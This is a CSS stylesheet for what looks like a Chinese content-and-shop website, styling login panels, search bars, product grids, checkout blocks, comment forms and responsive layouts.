#sign .part{position:absolute;width:100%;left:0;top:0;background-color:#FFF;padding:50px;box-sizing:border-box;-webkit-transform-style:preserve-3d;-ms-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transition:all .9s ease-in-out;transition:all .9s ease-in-out;-webkit-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden;display:none}
#sign.sign .loginPart{-webkit-transform:rotateY(0);-ms-transform:rotateY(0);transform:rotateY(0);z-index:1;display:block}
#sign.sign .registerPart{-webkit-transform:rotateY(-180deg);-ms-transform:rotateY(-180deg);transform:rotateY(-180deg);z-index:0;display:block}
#sign.register .part.loginPart{-webkit-transform:rotateY(180deg);-ms-transform:rotateY(180deg);transform:rotateY(180deg);z-index:0;display:block}
#sign.register .part.registerPart{-webkit-transform:rotateY(0);-ms-transform:rotateY(0);transform:rotateY(0);z-index:1;display:block}
#sign form h3{font-size:18px;margin-bottom:20px}
#sign form h3 p{font-size:12px;color:#999;margin:0 0 0 10px;display:inline-block}
#sign form h3 p i{color:#008040;font-style:normal;}
#sign form .status .error{color:#ea4c89}
#sign form .status .success{color:#008040}
#sign form p{margin:10px auto;position:relative}
#sign form label.error{color:#FFF;background-color:#ea4c89;padding:0 4px;position:absolute;z-index:5;right:10px;top:11px}
#sign form label.icon{position:absolute;right:10px;top:5px;color:#999;font-size:20px;color:rgba(0,0,0,.3)}
#sign form label.icon i{width:20px;text-align:center}
#sign form input{border:1px solid #ddd;padding:10px;width:100%;box-sizing:border-box}
#sign ::-webkit-input-placeholder{color:#999}
#sign form input:focus{border:1px solid #008040}
#sign input:-moz-placeholder{color:#999}
#sign input.input-control{padding-right:35px}
#sign form .submit{cursor:pointer;background-color:#008040;color:#FFF;border:0 none;font-size:14px}
#sign form .submit:hover{background-color:#00b5a9}
#sign form .submit:focus{border:0 none}
#sign form .safe{color:#999;margin-top:20px}
#sign form .rememberme{width:inherit;margin-right:3px}
#sign form .lost{float:right}
#sign form .close{position:absolute;right:25px;top:0;width:50px;height:50px;border-radius:0 0 50px 50px;text-align:center;line-height:50px;background-color:#444;font-size:16px;color:#FFF}
#sign form .close i{-webkit-transition:all ease-out .3s;transition:all ease-out .3s}
#sign form .close:hover i{-webkit-transform:rotate(360deg);-ms-transform:rotate(360deg);transform:rotate(360deg)}
#sign .other-sign{border-top:1px solid rgba(0,0,0,.1);margin:30px -50px auto -50px;padding:0 50px}
#sign .other-sign p{margin:20px auto 10px auto}
#sign .other-sign a{display:inline-block;padding:6px 10px}
#sign .other-sign a i{margin-right:5px}
#sign .other-sign .qqlogin{background-color:#4a9cf8;color:#FFF}
#sign .switch{color:#999;cursor:pointer;margin:15px auto;display:inline-block}
#sign .switch i{margin-right:5px;color:#ea4c89}
#suspend{position:fixed;bottom:-60px;right:0px;-webkit-transition:all .3s ease-out;transition:all .3s ease-out;opacity:0;z-index:99999}
#suspend.show{bottom:20px;opacity:1}
#suspend a{background-color:rgba(0,0,0,.75);color:#FFF;font-size:20px;width:40px;height:40px;text-align:center;display:block;border-radius:2px}
#suspend a i{margin-top:10px}
#suspend a:hover{background-color:#008040}
#suspend a.qq{border-bottom:1px solid #1F1F1F;border-bottom-left-radius:0;border-bottom-right-radius:0}
#suspend a#backtop{border-top-left-radius:0;border-top-right-radius:0}
.large-search-from{width:500px;margin:20px auto auto auto;background-color:#FFF;border:2px solid #008040;border-radius:5px;height:40px;position:relative}
.large-select-box{height:40px;padding:0 10px;border-right:1px solid #008040;display:block;position:absolute;left:0;top:0}
.large-select{background-color:transparent;border:0 none;cursor:pointer;margin-top:11px}
.large-input{border:0 none;width:100%;height:40px;line-height:40px;padding:0 110px 0 105px;box-sizing:border-box;background-color:transparent}
.large-submit{background-color:#008040;color:#FFF;border:0 none;width:100px;height:40px;font-size:20px;cursor:pointer;position:absolute;right:0;top:0}
.large-submit:hover{background-color:#00b5a9}

.goodslist ul{width:1280px;margin:20px auto;position:relative}
.goodslist ul li{float:left;width:270px;padding:15px 15px 0 15px;margin:0 20px 20px 0;font-size:12px;background-color:#fff;box-shadow:0 1px 3px rgba(0,0,0,.12);-moz-box-shadow:0 1px 3px rgba(0,0,0,.12);-webkit-box-shadow:0 1px 3px rgba(0,0,0,.12); border-bottom:1px solid #dedede;}
.goodslist ul li:hover{ border-bottom:1px solid #008040;}
.goodslist ul li a{overflow:hidden}
.goodslist ul li a.img{height:180px}
.goodslist ul li a.img img{min-height:180px}
.goodslist ul li p{display:block;padding:5px 0;margin:3px}
.goodslist ul li p a{text-decoration:none;color:#333}
.goodslist ul li p a.title{width:100%;height:40px;font-size:14px;overflow: hidden;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;word-break: break-all;}
.goodslist ul li p a b{font-weight:400}
.goodslist ul li p a:hover{color:#666}
.dataimg {vertical-align: middle;position: relative;-webkit-border-radius: 50%;-moz-border-radius: 50%;border-radius: 50%;width: 20px !important;height: 20px !important;}


.recommend{margin-bottom:20px}
@media only screen and (max-width:1259px){#footer .content .inner{display:none}
#footer .site-info{padding-bottom:0}
.content{width:auto;margin:0 20px}
.grid{width:940px;margin:auto}
.goodslist ul{width:100%;margin:20px auto;text-align:center}
.goodslist ul li{float:none;display:inline-block}
.goodslist ul li a.img img{width:100%}
#users ul li p [class*=fa-]{width:80px;height:80px;line-height:80px;font-size:30px}
#header .nav-list li#search{margin-left:10%}
#aim .wrapper{padding:20px 0}
#aim .wrapper .stick{width:100%;float:none}
.stick .swiper-container{box-shadow:none}
#aim .wrapper .push{width:640px;margin:20px auto auto auto;height:auto;overflow:hidden;float:none}
.special ul li .item .thumb{height:auto}
.special ul li .item .title h2{padding-right:0}
.special ul li .item .title h2 .time{display:block;position:relative;margin-top:5px}
}
@media only screen and (max-width:1024px){#header .nav-menu{display:block}
#header .nav-list{height:0;position:absolute;width:100%;top:0;left:0;overflow:hidden}
#header #nav-list.nav-list.mobile{display:block}
.show-nav #header .nav-list{height:auto;overflow:inherit;top:50px;background-color:#323232}
.show-nav #header .nav-list li#loginreg{display:none;height:0;overflow:hidden}
.show-nav #header .nav-list li:hover .sub-menu{display:none;height:0;overflow:hidden}
.show-nav #header .nav-list li#search{float:none;margin:auto}
.show-nav #header .nav-list li#search .search-input-wrapper{display:inline-block;margin-top:19px}
.show-nav #header .nav-list #logo{display:none}
.show-nav #header .nav-list li{display:block;background-color:#323232;text-align:center;border-top:1px solid rgba(255,255,255,.05)}
#sign{top:20px}
.grid{width:100%;margin:auto}
#love{padding:0;background-image:none}
#love .content{margin:0 auto}
#feature ul li{width:50%}
#feature ul li:nth-child(2n+1) a{border-left:0 none}
#feature ul li:nth-child(2n+2) a{border-right:0 none}
.category .primary.list .article{float:none}
.category .primary.list .article .navigation,.category .primary.list .article ul{margin-right:0}
#sidebar{margin:20px auto auto auto;float:none;width:auto}
.page #primary .area{float:none}
.page #primary .area .page-wrapper{margin-left:0}
.page #primary .aside{float:none;margin-left:0;width:100%;margin-top:30px}
#billboard .wrapper,#primary .area .single-header .data-meta,.shop .product #wrapnav.nav-fixed .intro,.shop .product .main-content .shop-sidebar,.shop .product .main-content .zoom,.shop .product .nav li.nav-history{display:none}
#billboard{height:50px}
.pin{width:340px}
#ColumnContainer .pin a img{width:100%}
#ColumnContainer .pin a,.wft p{max-width:100%}
.shop .product .preview{width:300px}
.shop .product .property{margin-left:320px}
.shop .product .main-content .shop-content{float:none}
.shop .product .mainwrap{margin-left:0}
.shop .product .nav{display:block}
.shop .product .property .buygroup{text-align:center}
.shop .product .property .buygroup a{display:inline-block;width:105px;height:30px;line-height:30px;font-size:12px;border-radius:30px}
#primary .area .single-heart a{padding:10px 40px}
#ColumnContainer .pin a:hover img,.shop .product .preview a:hover img{transform:none;-ms-transform:none;-moz-transform:none;-webkit-transform:none;-o-transform:none}
#ColumnContainer .pin a img,.shop .product .main-content .shop-sidebar ul li img,.shop .product .preview a img{transition:none;-webkit-transition:none;-moz-transition:none}
.shop .product #wrapnav .fixed-buy-btn{width:100px}
#primary .area .single-content{overflow:hidden}
#primary .area .single-content img{width:100%}
#order{width:750px;margin-left:-375px;top:20px}
}
@media only screen and (max-width:768px){.content{margin:0 10px}
.comment-meta{margin-left:0}
.fetitle{ margin:10px;}
.grid{width:100%;margin:auto}
.grid ul{text-align:center;margin:20px auto}
.grid ul li{width:300px;display:inline-block;float:none}
.goodslist ul li{margin:0 0 20px}
#love{width:100%;margin:auto}
#love ul{text-align:center;margin:20px auto;}
#love ul li{width:300px;display:inline-block;float:none; margin-bottom:20px;}
#church{width:100%;margin:auto}
#church .book_sort{ display:none;}
#church .index_post_list{margin:10px auto; width:98%;}
#church .index_tool{ width:98%; display:none;}
#church ul li{width:300px;display:inline-block;float:none; margin-bottom:20px;}
#footer .inner #describe{width:100%;padding-right:0}
#footer .inner .group{float:none;width:100%;height:auto;overflow:hidden;padding-right:0}
#footer .inner .group .menu li{float:none;display:inline-block;margin:5px}
#footer .inner #social{width:100%}
#footer .inner .weixin-content{width:240px}
#footer .inner .weixin-box{margin-left:-150px}
#aim .wrapper{padding:0 0}
.index-tip{ width:95%; margin:10px; display:none}
.stick {width:95%; margin:10px auto;}
.stick .swiper-container{width:98%; margin:10px auto;}
.stick a.arrow{display:none}
#aim .wrapper .push{width:320px;display:none}
#aim .wrapper .push .box{display:block;float:none;margin-bottom:10px}
#love ul li .meta{display:none}
#love ul li .gallery .gallery-ico i{line-height:40px}
.list .article ul li .thumb{width:150px;height:96px}
.list .article ul li .item-main{margin-left:170px}
#primary .area .nav-links a{width:100%;text-align:left}
#primary .area .nav-links a i{display:none}
#primary .area .nav-links a.pre-post{border-right:0;margin-bottom:1px}
#primary .area .related-posts ul li .item:hover .thumb{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
#primary .area .related-posts ul li .item:hover .post-title{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}
#primary .area .related-posts ul{padding:0;margin:auto}
#primary .area .related-posts ul li .item{margin:auto 5px}
#respond .comment-form-box{border:1px solid rgba(0,0,0,.15)}
#respond #author-info div{float:none;margin-bottom:5px;height:auto;overflow:hidden;margin-right:0;max-width:inherit;border:1px solid rgba(0,0,0,.15)}
.shop .product .preview{width:200px}
.shop .product .property{margin-left:220px}
.shop .product-content{padding:10px}
.shop .product .property .buygroup{margin-top:10px}
.shop .product #wrapnav.nav-fixed{padding:0 20px}
#order{width:450px;margin-left:-225px}
.grid ul li:hover .extra{-webkit-transform:translateY(-50px);-ms-transform:translateY(-50px);transform:translateY(-50px)}
.grid ul li:hover .thumb img{background-color:inherit;opacity:1;-webkit-transform:none;-ms-transform:none;transform:none}
.page #primary .area .page-links-list ul li a{width:24%}
.special ul li{width:100%}
.special ul li .item .thumb{height:auto}
.shop .product-content.return{padding-top:30px}
}
@media only screen and (max-width:500px){#header{background-color:#222}
#billboard{height:auto;}
#billboard h2{ padding:0px;}
#billboard .wrapper{background:0 0}
.sub-billboard,.sub-billboard.authors,.sub-billboard.min{height:auto}
.sub-billboard.min .wrapper{height:auto}
.billboard .wrapper{position:relative;height:auto;margin:40px auto}
.author-information .user-profile .user-description{max-height:54px}
.sub-billboard.authors .wrapper{height:auto;margin:10px auto}
#cool{margin:20px auto}
.grid ul li{padding-bottom:20px}
.centralnav .navigation{margin-bottom:30px}
#users{padding:30px 0}
#users ul li{padding:0 10px}
#users ul li p [class*=fa-]{width:60px;height:60px;line-height:60px;font-size:20px;margin-bottom:10px}
#users ul li .title{font-size:14px;margin-bottom:10px}
#users ul li h3{margin-bottom:0}
#guide .group{height:auto;text-align:center}
#guide .group ul li a.current{width:auto}
#guide .group ul li a i{display:none}
#guide .group ul li a i.arrow{display:inline-block}
#guide .group ul li{margin-right:0;float:none;display:inline-block}
.navcaret#guide .group ul li{margin:auto 10px}
#guide .group ul li .sub{width:100%}
#guide .group ul li .sub li{width:100%}
#guide .group ul li .sub li a{text-indent:0}
.list .article ul li{padding:10px}
.list .article ul li .thumb{width:100%;height:auto;float:none;margin-bottom:5px;box-shadow:none}
.list .article ul li .meta .author{right:30px;top:25px;display:none}
.list .article ul li .item-main{margin-left:0}
.list .article ul li .meta .data{text-align:left}
.list .article ul li .meta .data .time{display:none}
.widget ul li{padding:10px}
.recommend{display:none}
.widget.sidabar-recommend .box{padding:10px}
#primary{margin:15px auto}
#primary .area{margin-bottom:15px}
#primary .area .single-content{padding:10px}
.page #primary .area .single-content{padding:10px}
#primary .area .single-content p{margin:10px auto}
#primary .area .single-content pre{padding:10px;margin:10px auto}
#primary .area .single-content table{margin:10px 0}
#primary .area .related-posts{padding:10px 5px}
#primary .area .related-posts .title{font-size:14px;margin-bottom:10px}
#primary .area .single-header .single-meta{padding:10px}
#primary .area .single-header .single-meta .author-avatar{display:none}
#primary .area .single-footer{padding:10px}
#primary .area .single-footer .share{float:none;margin-top:10px}
#primary .area #comments{padding:10px}
#primary .area #comments ol li{padding:10px 0}
#respond .comment-from-main{padding-left:0}
#respond .comment-from-main .avatar{display:none}
#respond #author-info,#respond #smilies{margin-left:0}
#respond .comment-form-box{margin-left:0;margin-right:82px;height:60px}
#respond .comment-from-main #comment-tip{left:0;right:82px;font-size:12px}
#respond .comment-from-main #comment-tip p{padding:20px;box-sizing:border-box;line-height:20px}
#respond .form-submit #submit{width:82px;height:82px}
#comments .comment-list .comment-author{display:none}
#comments .comment-list .comment-main{margin-left:0}
#comments .comment-list .comment-floor{margin-top:10px;right:0}
#comments .comment-list .children .comment{margin:10px auto auto 20px}
#comments .comment-list #respond{margin-left:20px}
#comments .comment-reply-title{top:-20px;left:0;text-align:left}
#comments .logged-in-as{margin-left:0}
#suspend{right:10px}
#suspend.show{bottom:10px}
#sign{width:auto;margin-left:0;left:10px;right:10px}
#sign .part{padding:20px}
#sign form .close{width:40px;height:40px;line-height:40px}
#error-404 .num{width:250px;height:94px}
#error-404 .rocket{height:94px;width:80px;margin-left:-40px}
.shop .product .preview{width:100%;height:auto;float:none;position:relative;margin-bottom:10px}
.shop .product .property{margin-left:0}
.shop .product #wrapnav.nav-fixed{padding:0 10px}
.shop .product .nav li a{padding:0 10px}
.shop .product .property .row{padding:5px 0;}
.shop .product .property .summary li{padding:0 10px}
#order{width:auto;margin-left:0;left:10px;right:10px}
#order #pay ul{padding:30px 10px}
#order #pay ul label{width:75px}
#order #pay ul input{width:170px}
#order #pay .popup-close{width:40px;height:40px;line-height:40px}
#footer{text-align:center}
#footer .inner{display:none}
.page #primary .area .page-links-list{margin:0 10px 10px 10px}
.page #primary .area .page-links-list ul li a{width:49%}
.special ul{padding:10px}
.special ul li .item{margin:0 0 15px 0;border-bottom:0 none}
.special ul li .item .title h2{margin-top:10px;font-size:14px}
.special ul li .item .read-more .icon{width:60px;height:60px;line-height:60px;font-size:24px;margin:-30px 0 0 -30px}
.return #order{right:inherit}
.return #order #pay ul{float:none;width:auto;padding:10px}
.large-search-from{width:100%}
.large-input{padding:0 50px 0 85px}
.large-select-box{padding:0}
.large-select{padding:0 5px}
.large-submit{width:40px;font-size:16px}
#guide .typeson{margin-top:50px}
#guide .typeson ul.son li{margin:0;margin-bottom:-1px;margin-right:10px;font-size:12px}
}
#feature ul li:nth-child(1) a .item{background-image:url(../images/footer_img/0309582225c06bec1b630e7.jpg)}
#feature ul li:nth-child(2) a .item{background-image:url(../images/footer_img/03095822057d87aef336e4f.jpg)}
#feature ul li:nth-child(3) a .item{background-image:url(../images/footer_img/03095823133d2af2df0a1f6.jpg)}
#feature ul li:nth-child(4) a .item{background-image:url(../images/footer_img/030958244383ba0d3cd288e.jpg)}
.buy_table{width:100%}
.buy_table tr th{font-size:14px;font-weight:400}
.buy_table tr td{font-size:12px}
.buy_table tr td em{color:#ea4c89;font-style:normal}
.buy_table tr td.face a{display:block}
.buy_table tr td.face img{border-radius:50%;width:30px;border:1px solid #E8E8E8;padding:1px}
.buy_table tr td,.buy_table tr th{padding:10px 0;text-align:center;border-bottom:1px dotted #DBDBDB}
.wp-post-image{cursor:pointer}
#loading{width:100%;text-align:center;margin-top:20px}
#pagecount{text-align:center;margin-top:30px}
#pagecount a{margin:0 5px}
#pagecount span{margin:5px;font-size:14px}
.demo_sm{margin-top:20px;color:#fff;height:0;letter-spacing:4px}
#primary .area .single-heart{text-align:center;margin-bottom:10px;position:relative}
#primary .area .single-heart a{display:inline-block;position:relative;z-index:1;padding:13px 50px;background-color:#ea4c89;border:1px solid #ea4c89;color:#fff;border-radius:100px}
#primary .area .single-heart a{display:inline-block;position:relative;z-index:1;padding:13px 50px;background-color:#ea4c89;border:1px solid #ea4c89;color:#fff;border-radius:100px}
#primary .area .single-heart a.loved{background-color:#fff;color:#ea4c89;-webkit-transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;-ms-transition:all .2s ease-in 0s;-o-transition:all .2s ease-in 0s;transition:all .2s ease-in 0s}
#primary .area .single-heart a.loved:hover{background-color:#ea4c89;color:#fff}
#primary .area .single-heart a i{margin-right:10px}
#primary .area .single-heart .loading-line{height:1px;width:100%;position:absolute;left:0;top:50%;margin-top:-1px;border-top:1px dotted #ccc}
#primary .area .single-heart .loading-line.move{background:url(../images/loader-move.png) left center repeat-x;-webkit-animation:loadingline linear 3s alternate infinite;animation:loadingline linear 3s alternate infinite;border-top:0 none}
.wbi #primary .wbi-wrapper{background-color:#fff;padding:80px}
.wbi #primary .wbi-wrapper .lc{width:355px;margin:0 auto}
.wbi #primary .wbi-wrapper .lc li{float:left;margin-right:50px}
.wbi #primary .wbi-wrapper .lc li i{width:40px;height:40px;line-height:40px;font-style:normal;border:1px solid #008040;color:#008040;border-radius:50%}
.wbi #primary .wbi-wrapper .lc li.on i{background-color:#008040;color:#fff}
.wbi #primary .wbi-wrapper .lc li.on p{color:#008040}
.wbi #primary .wbi-wrapper .lc li p{margin-top:15px}
.wbi #primary .single-header{text-align:center;border-bottom:0 none}
.wbi #primary .single-header h1{color:#df3e7b;display:block}
.wbi #primary .single-header i{color:#df3e7b;font-size:20px;display:inline-block;margin-right:5px}
.wbi #primary .wbi-charge{padding:0 0 60px 0;text-align:center}
.wbi #primary .form-label span{display:inline-block;width:90px}
.wbi #primary .form-input{padding:5px 10px;width:100px;height:24px;font-size:16px;text-align:left;border-radius:5px;border:1px solid #1a9c39;margin-right:5px;box-shadow:0 1px 1px rgba(0,0,0,.05) inset;text-align:center}
.wbi #primary .form-input:focus{box-shadow:0 0 3px #008040;border:1px solid #fff}
.wbi #primary .status-tip{color:#f29606;padding:30px 0 0}
.wbi #primary .status-tip li{color:#666;font-size:14px}
.wbi #primary .status-tip li label{padding:21px;border:1px solid #ccc;border-radius:3px}
.wbi #primary .status-tip li label .paytype{margin:0 10px 0 20px;padding:10px 47px;background-image:url(/images/pay/alipay.jpg);background-repeat:repeat;background-position:center center}
.wbi .checkout{height:auto;overflow:hidden;border-top:1px solid #E5E5E5;padding-top:30px}
.wbi .checkout p{float:left}
.wbi .checkout #total-price{float:right;margin:12px 20px 0 0}
.wbi .checkout #total-price .price,.wbi .checkout #total-price strong{font-size:24px;color:#008040;font-weight:400}
.wbi .checkout #pay-submit,.wbi .checkout #pay-submit2{float:right;background-color:#1a9c39;color:#FFF;border:0 none;padding:12px 40px;cursor:pointer;font-size:14px;border-radius:5px}
.wbi .checkout #pay-submit:hover{background-color:#008040}
.wbi .checkout #pay-submit2{margin-left:10px;background-color:#E4E4E4;color:#666}
.wbi .checkout #pay-submit2:hover{background-color:#DBDBDB}
.tl{width:100%}
.ok_msg{color:#ea4c89;font-size:20px}
#list_dows{text-align:center}
#list_dows span{display:block;padding:20px 0}
.face_ok{margin-top:20px;padding:10px 30px;border:1px solid #ccc;cursor:pointer}
#loadimg{text-align:left;padding:20px;width:100%;float:left}
#loadimg img{margin-right:10px;float:left}
#loadimg span{margin-top:10px;display:block;float:left}
.suggestionsBox{position:absolute;width:218px;background-color:rgba(255,255,255,255);left:0;top:30px;border-width:1px;border-style:solid;border-color:#eee;border-radius:0 0 5px 5px;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:5px;border-bottom-right-radius:5px}
.suggestionsBox .suggestionList{padding:10px;padding-bottom:0}
#autoSuggestionsList li{border-bottom:1px dotted #ddd;color:#666;padding-bottom:10px;margin-bottom:10px;font-size:14px}
#autoSuggestionsList li:last-child{border-bottom:none;margin-bottom:0}
#autoSuggestionsList li a.jr{color:#666;padding:0;line-height:22px}
#autoSuggestionsList li a.jr:hover{color:#008040}
.fa-date{margin-right:7px}
.searchform{width:700px;height:48px;margin:0 auto;display:block;position:relative;z-index:999;background:url(../images/sea-mbg.png);border-radius:3px;padding:5px}
.search-input{padding:11px 0;font-size:16px;width:468px;text-indent:12px;overflow:hidden;border-top-left-radius:2px;border-bottom-left-radius:2px;outline:0;color:#999;border:1px solid #eee;border-bottom-style:dotted}
.search-option{display: inline-block;padding:11px 0;font-size:16px;width:112px;line-height: 46px;height:46px;text-indent:12px;overflow:hidden;border-top-left-radius:2px;border-bottom-left-radius:2px;outline:0;color:#999;border:1px solid #eee;border-bottom-style:dotted}
#home-searchIcon{float:right;cursor:pointer;height:48px;width:112px;background:#008040;overflow:hidden;font-size:18px;color:#fff;border:none;border-top-right-radius:2px;border-bottom-right-radius:2px;text-indent:30px}
#home-searchIcon i{margin-left:-55px}
#suggestions{padding:10px 0 0;width:586px;background-color:#fff;margin-top:-1px;z-index:99999;border:1px solid #ddd;border-top:none;text-align:left;border-bottom-left-radius:3px;border-bottom-right-radius:3px}
.scul li a{margin-left:10px;width:auto}
#yzm{width:100%;text-align:center}
#yzm input.vd{width:100px;padding:5px;text-transform:uppercase;margin:0 5px}
#yzm img{margin-top:5px}
.specialTips{height:40px;line-height:40px}
.specialTips p{float:left}
.specialTips div{float:left;background:url(../images/little_icon1.png) 0 12px no-repeat;color:#ff6c00;text-indent:20px;margin-left:20px}
.billboard h2 { display:block; width:100%; font-size:32px; color:#fff; height:50px; line-height:38px; overflow:hidden; text-align:center; padding-top:85px;}
.billboard p{ display:block; width:100%;}
.k-hot{margin-top:10px;font-size:14px}
.k-hot span{font-weight:600}
.k-hot a{ color:#fff;} .k-hot a:hover{ text-decoration:underline;}
.shop .product #wrapnav.nav-fixed .fixed-buy-btn{background-color:#ea4c89;min-width:100px;padding:0 20px;text-align:center;color:#FFF;display:inline-block;font-size:16px}
.shop .product #wrapnav.nav-fixed .fixed-buy-btn i{margin-right:10px}
.vdcodeimg{padding:7px;border:1px solid #ddd;border-left:none}

.widget.sidabar-recommend .tagbox{padding:0px;background-color:#FFF;text-align:center; overflow:hidden;}
.fe_tag{ padding:10px 10px 20px; overflow:hidden;}
.fe_tag a{ font-size: 12px; color:#999999; border:1px solid #eeeeee; padding:4px 6px;
	display: block; margin-top: 5px; float: left; margin-right: 5px; cursor: pointer;}
.fe_tag a:hover{ background: #999999; color:#fff;}
.art-t { border-bottom: 1px solid #DEDBDB; font: 400 18px 'Microsoft Yahei'; background-position: left center; text-indent: 15px; padding-top: 15px; padding-bottom: 10px; position: relative; margin-bottom: 10px; text-align:left;}
.art-t .icon { position: absolute; left: 1px; top: 18px; display: inline-block; width: 2px; height: 26px; background:#008040; }
.note-category{ padding:10px 10px 20px; overflow:hidden;}
.note-category a{display:block;margin:0 5px 10px;padding-left:8px;width:90px; padding:10px 0px;text-align:center;border-radius:0;border:0 none;background:#f4f5f7;float:left;position:relative;}
.note-category a:hover,a.current-menu{color:#fff!important;font-weight:700;border-color:#4cae4c;background-color:#008040;}

.tool_box{ margin:20px auto 30px auto; width:1260px; max-width:1260px; background:#fff; overflow:hidden;}
.cn_nav{border-bottom:1px solid #ededed;background:#f7f7f7;height:40px;line-height:38px;border-top:2px solid #09f;margin-top:-2px}
.cn_nav a{float:right;display:inline-block;border-top:2px solid #f7f7f7;border-left:1px solid #ededed;height:38px;padding:0 20px;text-align:center;font-size:12px}
.cn_nav a.on,.cn_nav a:hover{border-top:3px solid #F90;height:40px;background:#fff;margin-top:-3px}
.cn_nav span.title{font-size:16px;font-weight:400;padding-left:15px;color:#008040}

.tool_list{zoom:1;overflow:hidden;padding:0 0 25px 0}
.tool_list a{display:block;float:left;border:3px solid #ededed;padding:12px;width:262px;height:90px;margin:18px 0 0 18px}
.tool_list a h2{font-size:12px}
.tool_list a h2 span{border-bottom:2px solid #ededed;padding-bottom:5px}
.tool_list a:hover h2 span{border-bottom:2px solid #09f}
.tool_list a p{font-size:12px;line-height:18px;padding-top:12px;color:#999}
.tool_list a:hover p{color:#09f}
.tool_list a img{float:left;margin-right:12px}
.tool_list a:hover{border:3px solid #F90}

.iconlist{ margin-top:40px;}
.iconlist li{margin:0 0 60px 40px;width:380px;overflow:hidden;float:left;overflow:hidden;position:relative;}
.iconlist li img.icon, .iconlist li div.info, .iconlist li div.btns{float:left;position:relative;}
.iconlist li img.icon{margin-right:15px;width:86px;height:86px; margin-top:10px;}
.iconlist li div.info{width:274px;}
.iconlist li h3 { font-size:20px;}
.iconlist li div.info h3,.iconlist li div.info p{margin:0;padding:0;}
.iconlist li div.info h3{margin-bottom:5px;}
.iconlist li div.info p{margin-bottom:5px;padding:0 20px 0 0;color:#999; font-size:14px;}
.iconlist li div.info span{ display:block; margin-bottom:10px;color:#008040; font-size:14px;}
.iconlist li div.info .btn{padding:6px 20px; line-height:25px;}
.boxlist li{padding-left:15px;width:203.3333333333px;height:30px;overflow:hidden;float:left;position:relative;}
.boxlist li a{line-height:30px;}
.btn-primary{color:#fff;background-color:#008040;border-color:#008040;}.btn-primary:hover{color:#fff;background-color:#F90;border-color:#F90;}

.category .primary.list .article .frame_tool{margin-right:360px;background-color:#FFF;box-shadow:0 1px 2px rgba(0,0,0,.1)}
.ti_too{border-bottom:1px solid #EDEDED;background:#F7F7F7;padding:20px 0 20px 20px; margin-bottom:30px; overflow:hidden;}
.ti_too .crumbs{border:0;background:0 0;padding:0;margin:0}
.ti_too .img{float:left;margin-right:20px}
.ti_too .h2{color:#008040;font-size:25px}
.ti_too .p{color:#999;font-size:12px;padding-top:6px}
.content_pg{ padding:30px; line-height:24px;}

#primary .area .product-content .tag-share{height:auto;overflow:hidden;margin-bottom:20px; padding:5px 10px 10px; margin-top:40px;}
#primary .area .product-content .tag-links{color:#999;display:inline-block;margin-top:10px}
#primary .area .product-content .tag-links span{margin-right:10px}
#primary .area .product-content .tag-links span i{margin-right:3px}
#primary .area .product-content .tag-links a{background-color:silver;display:inline-block;padding:3px 6px;margin-right:1px;color:#FFF}
#primary .area .product-content .tag-links a:hover{background-color:#444;color:rgba(255,255,255,.85)}
#primary .area .product-content .share{float:right}
#primary .area .product-content .share a{-webkit-transition:none;transition:none}
#primary .area .product-content .share .sina:hover{background-color:#FA7F3F}
#primary .area .product-content .share .qqweibo:hover{background-color:#3FA0C7}
#primary .area .product-content .share .weixin:hover{background-color:#03B612}

.plug_in_pic{ text-align:center; width:100%;}
.plug_in_pic img{border-radius:4px;text-align:center;}

.plug_description{ background-color:#ECF7FF;border:1px solid #C1E4FF;padding:10px;margin-bottom:20px;border-radius:8px;}
/*弹窗*/
.overlay{background:#000;opacity:.8;position:fixed;width:100%;height:100%;left:0;top:0;z-index:9999;}
.popupbox{position:fixed;left:50%;margin-left:-180px;top:50%;margin-top:-220px;z-index:99999;box-shadow:0 5px 5px rgba(0,0,0,.2);margin-bottom:20px;display:none;background-color:#FFF;color:#666;}
.popupbox .popupbox-header{min-width:300px;border-bottom:1px solid #eee;padding:10px 15px;font-size:16px;color:#333;}
.popupbox .popupbox-header .popup-close{float:right;font-size:20px;font-weight:700;line-height:20px;color:#000;text-shadow:0 1px 0 #fff;opacity: .4;cursor: pointer;font-family: arial,"Hiragino Sans GB","Microsoft Yahei",sans-serif;}
.popupbox .popupbox-content{width:320px;font-size:12px;padding:25px 30px 30px 30px;}
.popupbox .msg-ico-gan{background:url(../images/pop-ico.png) no-repeat center center;}
.popupbox .popupbox-content img{width:100%;}
.popupbox .popupbox-content .popupbox-tip{margin-top:10px;display:block;text-align:center;margin-bottom:5px;}
.popupbox .popupbox-content .pop-sub{text-align:center;padding-top:15px;border-top:1px dotted #ccc;}
.popupbox .popupbox-content .pop-sub a, .popupbox .popupbox-content .pop-sub button, .popupbox .popupbox-content .pop-sub input{display:inline-block;font-size:15px;cursor:pointer;border-radius:3px;width:142px;height:40px;line-height:40px;box-shadow:3px 3px 5px #ddd;color:#fff;}
.popupbox .popupbox-content .pop-sub .popup-ok{ border-radius: 2px; height: 40px; background: #008040; color: white; cursor: pointer; border: 0; padding-left: 10px; padding-right: 10px; -webkit-transition: all 0.3s ease-in-out; -moz-transition: all 0.3s ease-in-out; -o-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; margin-right:10px; font-family:"微软雅黑";}
.popupbox .popupbox-content .pop-sub .popup-ok:hover { background: #008040; color: white; }
.popupbox .popupbox-content .pop-sub .popup-ok:disabled { height: 40px; background: #aaa; color: white; padding-left: 10px; padding-right: 10px; }
.popupbox .popupbox-content .pop-sub .popup-close{background:#F7AD00;}
#liuyancont form .liuyan p, #towriter form .liuyan p, #towriter form .liuyan p{margin-bottom:0;font-size:14px;}
#liuyancont form .liuyan p a, #towriter form .liuyan p a, #towriter form .liuyan p a{font-size:14px;color:#517DD4;}
#liuyancont form .liuyan ul, #towriter form .liuyan ul, #towriter form .liuyan ul{margin-top:10px;}
#liuyancont form .liuyan ul li textarea, #towriter form .liuyan ul li textarea, .popbox-cont-t .srk{width:295px;height:60px;padding:10px;border:1px solid #d8d8d8;}
#liuyancont form .liuyan ul li input.input, #towriter form .liuyan ul li input.input{width:95px;}
#liuyancont form .liuyan ul li span.lxlx label, #towriter form .liuyan ul li span.lxlx label{margin-right:5px;}
